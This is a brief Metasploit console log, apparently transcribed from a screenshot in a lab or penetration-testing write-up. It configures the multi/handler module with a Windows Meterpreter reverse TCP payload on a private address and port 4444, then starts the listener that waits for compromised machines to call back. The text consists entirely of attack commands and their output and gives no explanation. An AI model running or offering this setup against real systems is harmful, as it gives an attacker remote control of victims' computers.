 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.3.30
lhost => 192.168.3.30
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.30:4444